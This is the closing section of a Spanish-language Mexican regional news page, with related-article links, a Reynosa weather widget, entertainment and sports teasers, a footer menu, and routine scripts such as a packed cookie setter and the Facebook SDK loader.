                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/05/16/inflacion-en-argentina-como-se-vive-con-un-alza-de-precios-anual-que-roza-el-109-y-uno-de-los-salarios-mas-bajos-de-america-latina/" rel="bookmark" class="td-image-wrap" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)"><img class="entry-thumb" src="[data-uri]" alt="" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/05/inflacion-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/05/16/inflacion-en-argentina-como-se-vive-con-un-alza-de-precios-anual-que-roza-el-109-y-uno-de-los-salarios-mas-bajos-de-america-latina/" rel="bookmark" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)">Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/01/18/por-que-japon-es-el-pais-mas-endeudado-del-mundo-y-como-se-explica-que-aun-le-sigan-prestando-dinero/" rel="bookmark" class="td-image-wrap" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)"><img class="entry-thumb" src="[data-uri]" alt="" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/01/dinero-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/01/18/por-que-japon-es-el-pais-mas-endeudado-del-mundo-y-como-se-explica-que-aun-le-sigan-prestando-dinero/" rel="bookmark" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)">Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" rel="bookmark" class="td-image-wrap" title="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX"><img class="entry-thumb" src="[data-uri]" alt="" title="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX-218x150.webp"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" rel="bookmark" title="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX">La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_0a8" data-td_block_id="tdi_2_0a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_0a8" data-td_block_id="tdi_2_0a8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/20/viene-frio-extremo-el-fin-de-semana-anuncian-3-grados-el-para-el-sabado/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Viene frío extremo el fin de semana; anuncian -3 grados el para el sábado" title="Viene frío extremo el fin de semana; anuncian -3 grados el para el sábado" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/viene-frio-extremo-el-fin-de-semana-anuncian-3-grados-el-para-el-sabado/"     class="tptn_link"><span class="tptn_title">Viene frío extremo el fin de semana; anuncian -3 grados el para el sábado</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_5_668 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_5_668" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_5_668 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_5_668"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_5_668">
				<input id="tdi_5_668" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_5_668"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_5_668">
					<span class="td-big-degrees">18.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">19</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">18.8</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">79						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.6kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">28</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_6_68b" class="tdc-row"><div class="vc_row tdi_7_da9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_7_da9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_9_bb9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_9_bb9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_10_b86 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_10_b86" ><script>var block_tdi_10_b86 = new tdBlock();
block_tdi_10_b86.id = "tdi_10_b86";
block_tdi_10_b86.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_b86","tdc_css_class":"tdi_10_b86","tdc_css_class_style":"tdi_10_b86_rand_style"}';
block_tdi_10_b86.td_column_number = "3";
block_tdi_10_b86.block_type = "td_block_3";
block_tdi_10_b86.post_count = "1";
block_tdi_10_b86.found_posts = "2833";
block_tdi_10_b86.header_color = "";
block_tdi_10_b86.ajax_pagination_infinite_stop = "";
block_tdi_10_b86.max_num_pages = "2833";
tdBlocksArray.push(block_tdi_10_b86);
</script><div class="td-block-title-wrap"></div><div id=tdi_10_b86 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/20/como-la-amistad-de-marc-anthony-y-los-beckham-influyo-en-el-distanciamiento-con-brooklyn-y-la-familia-peltz/" rel="bookmark" class="td-image-wrap" title="Cómo la amistad de Marc Anthony y los Beckham influyó en el distanciamiento con Brooklyn y la familia Peltz"><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Cómo la amistad de Marc Anthony y los Beckham influyó en el distanciamiento con Brooklyn y la familia Peltz" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/mac-antony-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/20/como-la-amistad-de-marc-anthony-y-los-beckham-influyo-en-el-distanciamiento-con-brooklyn-y-la-familia-peltz/" rel="bookmark" title="Cómo la amistad de Marc Anthony y los Beckham influyó en el distanciamiento con Brooklyn y la familia Peltz">Cómo la amistad de Marc Anthony y los Beckham influyó en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:29:07+00:00" >20 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/20/como-la-amistad-de-marc-anthony-y-los-beckham-influyo-en-el-distanciamiento-con-brooklyn-y-la-familia-peltz/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_11_79a" class="tdc-row"><div class="vc_row tdi_12_e55  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12_e55{
                    min-height: 0;
                }
</style><div class="vc_column tdi_14_69b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_69b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_15_906 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_15_906" ><script>var block_tdi_15_906 = new tdBlock();
block_tdi_15_906.id = "tdi_15_906";
block_tdi_15_906.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_906","tdc_css_class":"tdi_15_906","tdc_css_class_style":"tdi_15_906_rand_style"}';
block_tdi_15_906.td_column_number = "3";
block_tdi_15_906.block_type = "td_block_3";
block_tdi_15_906.post_count = "1";
block_tdi_15_906.found_posts = "3103";
block_tdi_15_906.header_color = "";
block_tdi_15_906.ajax_pagination_infinite_stop = "";
block_tdi_15_906.max_num_pages = "3103";
tdBlocksArray.push(block_tdi_15_906);
</script><div class="td-block-title-wrap"></div><div id=tdi_15_906 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/20/se-quedan-america-femenil-anuncia-la-renovacion-de-5-de-sus-figuras/" rel="bookmark" class="td-image-wrap" title="¡Se quedan! América Femenil anuncia la renovación de 5 de sus figuras"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡Se quedan! América Femenil anuncia la renovación de 5 de sus figuras" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/america-femenil-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/20/se-quedan-america-femenil-anuncia-la-renovacion-de-5-de-sus-figuras/" rel="bookmark" title="¡Se quedan! América Femenil anuncia la renovación de 5 de sus figuras">¡Se quedan! América Femenil anuncia la renovación de 5 de sus...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:24:03+00:00" >20 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/20/se-quedan-america-femenil-anuncia-la-renovacion-de-5-de-sus-figuras/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=c6df6062b0" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2009/09/02/104859/" rel="bookmark" class="td-image-wrap" title="Elfinanciero.com: Ofrecen industriales de masa y tortilla mantener el precio"><img class="entry-thumb" src="[data-uri]" alt="" title="Elfinanciero.com: Ofrecen industriales de masa y tortilla mantener el precio" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2009/09/02/104859/" rel="bookmark" title="Elfinanciero.com: Ofrecen industriales de masa y tortilla mantener el precio">Elfinanciero.com: Ofrecen industriales de masa y tortilla mantener el precio</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-02T13:43:59+00:00" >2 septiembre, 2009</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2009/09/02/104859/#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2010/04/17/124174/" rel="bookmark" class="td-image-wrap" title="Elfinanciero.com:  Energía y cambio climático &#8220;son dos caras de la misma moneda&#8221;: Kessel"><img class="entry-thumb" src="[data-uri]" alt="" title="Elfinanciero.com:  Energía y cambio climático &#8220;son dos caras de la misma moneda&#8221;: Kessel" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2010/04/17/124174/" rel="bookmark" title="Elfinanciero.com:  Energía y cambio climático &#8220;son dos caras de la misma moneda&#8221;: Kessel">Elfinanciero.com:  Energía y cambio climático &#8220;son dos caras de la...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-04-17T15:42:50+00:00" >17 abril, 2010</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2010/04/17/124174/#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2009/09/10/105523/" rel="bookmark" class="td-image-wrap" title="Cronica.com: Nuevos impuestos permitirán 50% más recursos contra pobreza: Sedesol"><img class="entry-thumb" src="[data-uri]" alt="" title="Cronica.com: Nuevos impuestos permitirán 50% más recursos contra pobreza: Sedesol" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2009/09/10/105523/" rel="bookmark" title="Cronica.com: Nuevos impuestos permitirán 50% más recursos contra pobreza: Sedesol">Cronica.com: Nuevos impuestos permitirán 50% más recursos contra pobreza: Sedesol</a></h3>

            <div class="td-module-meta-info">
